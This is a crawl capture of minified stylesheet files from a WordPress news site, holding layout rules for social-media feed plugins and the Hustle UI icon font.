.efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-action-btn{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.jurnalikanews.com/wp-content/litespeed/css/cbaa6b6d61c30be72d5adf9494059758.css?ver=59758
body_size: 154
content:
.esf_insta_feed_wraper.esf-insta-skin-4754 .esf-insta-grid-skin .esf-insta-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-nav{display:flex}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots{display:block}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_header{box-shadow:none}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_img img{border-radius:50%}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf-insta-story-wrapper{box-shadow:none}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-post-header{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-post-header .esf-insta-profile-image{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-feed-description,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta_link_text{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf_insta_popup_likes_main{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf-insta-popup-comments-icon-wrapper{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-commnets,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-comments-list{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-action-btn{display:none}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf-insta-grid-skin .esf-insta-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-nav{display:flex}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots{display:block}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_header{box-shadow:none}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_img img{border-radius:50%}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf-insta-story-wrapper{box-shadow:none}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-post-header{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-post-header .esf-insta-profile-image{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-feed-description,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta_link_text{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf_insta_popup_likes_main{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf-insta-popup-comments-icon-wrapper{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-commnets,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-comments-list{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-action-btn{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.jurnalikanews.com/wp-content/litespeed/css/3919c44528baeb7d200741beed85cae9.css?ver=3de41
body_size: 345
content:
/*!
 * WPMU DEV Hustle UI
 * Copyright 2019 Incsub (https://incsub.com)
 * Licensed under GPL v3 (http://www.gnu.org/licenses/gpl-3.0.html)
 */.hustle-ui [class*=hustle-icon-]:after,.hustle-ui [class*=hustle-icon-]:before{speak:none;display:inline-block;color:inherit;font-family:hustle-icons-font!important;font-size:1em;line-height:1em;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:hustle-icons-font;font-weight:400;font-style:normal;font-display:swap;src:local("hustle-icons-font"),url(/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2) format("woff2"),url(/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff) format("woff")}.hustle-ui [class*=hustle-icon-].hustle-loading-icon:before{display:block;-webkit-animation:spin 1.3s linear infinite;animation:spin 1.3s linear infinite}.hustle-ui .hustle-icon-address:before{content:""}.hustle-ui .hustle-icon-email:before{content:""}.hustle-ui .hustle-icon-name:before{content:""}.hustle-ui .hustle-icon-number:before{content:""}.hustle-ui .hustle-icon-phone:before{content:""}.hustle-ui .hustle-icon-text:before{content:""}.hustle-ui .hustle-icon-website:before{content:""}.hustle-ui .hustle-icon-timepicker:before{content:""}.hustle-ui .hustle-icon-datepicker:before{content:""}.hustle-ui .hustle-icon-check:before{content:""}.hustle-ui .hustle-icon-chevron-down:before{content:""}.hustle-ui .hustle-icon-social-facebook:before{content:""}.hustle-ui .hustle-icon-social-google:before{content:""}.hustle-ui .hustle-icon-social-houzz:before{content:""}.hustle-ui .hustle-icon-social-instagram:before{content:""}.hustle-ui .hustle-icon-social-linkedin:before{content:""}.hustle-ui .hustle-icon-social-pinterest:before{content:""}.hustle-ui .hustle-icon-social-reddit:before{content:""}.hustle-ui .hustle-icon-social-telegram:before{content:""}.hustle-ui .hustle-icon-social-twitch:before{content:""}.hustle-ui .hustle-icon-social-twitter:before{content:""}.hustle-ui .hustle-icon-social-vkontakte:before{content:""}.hustle-ui .hustle-icon-social-youtube:before{content:""}.hustle-ui .hustle-icon-close:before{content:""}.hustle-ui .hustle-icon-loader:before{content:""}.hustle-ui .hustle-icon-social-500px:before{content:""}.hustle-ui .hustle-icon-social-whatsapp:before{content:""}.hustle-ui .hustle-icon-social-email:before{content:""}